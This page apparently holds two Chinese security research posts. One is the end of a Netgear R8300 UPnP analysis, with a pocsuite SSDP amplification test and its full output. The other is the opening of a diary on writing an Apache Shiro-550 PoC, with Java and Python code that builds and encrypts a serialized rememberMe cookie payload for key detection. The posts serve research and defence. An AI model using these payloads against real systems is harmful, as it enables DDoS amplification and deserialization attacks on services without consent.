这个型号的会受到该漏洞影响。
7.其他
说句题外话,由于协议设计缺陷,历史上 UPnP 也被多次曝出漏洞,比如经典的 SSDP 反射放大用来 DDoS 的问题。
在我们的模拟环境中进行测试,发送 132 bytes 的
ST: ssdp:all M-SEARCH查询请求 ,服务器响应了 4063 bytes 的数据,放大倍率高达 30.8。因此,建议网络管理员禁止 SSDP UDP 1900 端口的入站请求。
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121122123124? pocsuite -r upnp_ssdp_ddos_poc.py -u 192.168.2.2 -v 2,------. ,--. ,--. ,----. {1.5.9-nongit-20200408}| .--. ',---. ,---.,---.,--.,--`--,-' '-.,---.'.-. || '--' | .-. | .--( .-'| || ,--'-. .-| .-. : .' <| | --'' '-' \ `--.-' `' '' | | | | \ --/'-' |`--' `---' `---`----' `----'`--' `--' `----`----' http://pocsuite.org[*] starting at 11:05:18[11:05:18] [INFO] loading PoC script 'upnp_ssdp_ddos_poc.py'[11:05:18] [INFO] pocsusite got a total of 1 tasks[11:05:18] [DEBUG] pocsuite will open 1 threads[11:05:18] [INFO] running poc:'upnp ssdp ddos' target '192.168.2.2'[11:05:28] [DEBUG] timed out[11:05:28] [DEBUG] HTTP/1.1 200 OKST: upnp:rootdeviceLOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de22-bde2-3d68-5576da5933d1::upnp:rootdeviceHTTP/1.1 200 OKST: uuid:6cbbc296-de22-bde2-3d68-5576da5933d1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de22-bde2-3d68-5576da5933d1HTTP/1.1 200 OKST: urn:schemas-upnp-org:device:InternetGatewayDevice:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de22-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:device:InternetGatewayDevice:1HTTP/1.1 200 OKST: uuid:6cbbc296-de32-bde2-3d68-5576da5933d1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de32-bde2-3d68-5576da5933d1HTTP/1.1 200 OKST: urn:schemas-upnp-org:device:WANDevice:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de32-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:device:WANDevice:1HTTP/1.1 200 OKST: uuid:6cbbc296-de42-bde2-3d68-5576da5933d1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de42-bde2-3d68-5576da5933d1HTTP/1.1 200 OKST: urn:schemas-upnp-org:device:WANConnectionDevice:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de42-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:device:WANConnectionDevice:1HTTP/1.1 200 OKST: urn:schemas-upnp-org:service:Layer3Forwarding:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de22-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:service:Layer3Forwarding:1HTTP/1.1 200 OKST: urn:schemas-upnp-org:service:WANCommonInterfaceConfig:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de32-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:service:WANCommonInterfaceConfig:1HTTP/1.1 200 OKST: urn:schemas-upnp-org:service:WANEthernetLinkConfig:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de42-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:service:WANEthernetLinkConfig:1HTTP/1.1 200 OKST: urn:schemas-upnp-org:service:WANIPConnection:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de42-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:service:WANIPConnection:1HTTP/1.1 200 OKST: urn:schemas-upnp-org:service:WANPPPConnection:1LOCATION: http://192.168.2.2:5000/Public_UPNP_gatedesc.xmlSERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0EXT:CACHE-CONTROL: max-age=3600USN: uuid:6cbbc296-de42-bde2-3d68-5576da5933d1::urn:schemas-upnp-org:service:WANPPPConnection:1[11:05:28] [+] URL : http://192.168.2.2[11:05:28] [+] Info : Send: 132 bytes, receive: 4063 bytes, amplification: 30.78030303030303[11:05:28] [INFO] Scan completed,ready to print+-------------+----------------+--------+-----------+---------+---------+| target-url | poc-name | poc-id | component | version | status |+-------------+----------------+--------+-----------+---------+---------+| 192.168.2.2 | upnp ssdp ddos | | | | success |+-------------+----------------+--------+-----------+---------+---------+success : 1 / 1[*] shutting down at 11:05:288.相关链接
【1】: Netgear 官方安全公告
【2】: 漏洞详情
https://ssd-disclosure.com/ssd-advisory-netgear-nighthawk-r8300-upnpd-preauth-rce/
【3】: NETGEAR 多款设备基于堆栈的缓冲区溢出远程执行代码漏洞
https://www.seebug.org/vuldb/ssvid-98253
【4】: Unlocking the Netgear Telnet Console
【5】: 固件下载
https://www.netgear.com/support/product/R8300.aspx#download
【6】: firmadyne
https://github.com/firmadyne/firmadyne
【7】: ARM-X
https://github.com/therealsaumil/armx
【8】: Vivotek 摄像头远程栈溢出漏洞分析及利用
【9】: nvram hook 库
https://raw.githubusercontent.com/therealsaumil/custom_nvram/master/custom_nvram_r6250.c
【10】: ZoomEye 搜索
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1311/
-
Shiro-550 PoC 编写日记
作者:w7ay @ 知道创宇404实验室
时间:2020年8月11日深刻认识到不会java搞这类poc的困难,只能做一个无情的搬砖机器。
目标是编写Pocsuite3 python版本的Shiro-550 PoC,最好不要依赖其他东西。
本文没有新奇的观点,只是记录日常 =_=
Shiro识别
看到@pmiaowu开源的burp shiro检测插件 https://github.com/pmiaowu/BurpShiroPassiveScan
看了下源码,主要有三种判断方式


- 原始cookie key带了rememberMe
- 原始请求返回cookie中value带有deleteMe
- 以上条件都不满足时,发送cookie
rememberMe=1

检测Shiro key
l1nk3r师傅 的 基于原生shiro框架 检测方法
简述下如何不依赖java环境来检测poc。
1234567891011121314151617import org.apache.shiro.subject.SimplePrincipalCollection;import java.io.FileNotFoundException;import java.io.FileOutputStream;import java.io.IOException;import java.io.ObjectOutputStream;public class ss1 {public static void main(String args[]) throws IOException {System.out.println("Hellow ");SimplePrincipalCollection simplePrincipalCollection = new SimplePrincipalCollection();ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream("payload"));obj.writeObject(simplePrincipalCollection);obj.close();}}可得到生成的反序列二进制payload(最好使用jdk6来编译,能够兼容之后的版本)
1b'\xac\xed\x00\x05sr\x002org.apache.shiro.subject.SimplePrincipalCollection\xa8\x7fX%\xc6\xa3\x08J\x03\x00\x01L\x00\x0frealmPrincipalst\x00\x0fLjava/util/Map;xppw\x01\x00x'将这段payload内置到poc里即可。
通过python函数生成最终检测payload

123456789def generator2(key, bb: bytes):BS = AES.block_sizepad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()mode = AES.MODE_CBCiv = uuid.uuid4().bytesencryptor = AES.new(base64.b64decode(key), mode, iv)file_body = pad(bb)base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))return base64_ciphertext其中key是shiro需要检测的key,bb是生成的payload,当key正确时,不会返回deleteMe
回显payload
一开始看的是宽字节安全的burp插件:https://github.com/potats0/shiroPoc
但在本地环境下测试没有成功,之后猜测可能是gadgets或java版本的问题
看他的exploitType代码
类似于java的汇编代码?确认过眼神是看不懂的。
然后在GitHub上找到一个开源的exp https://github.com/Ares-X/shiro-exploit/blob/master/shiro.py
它将gadget base64之后硬编码到了python中,正好符合我的需求。

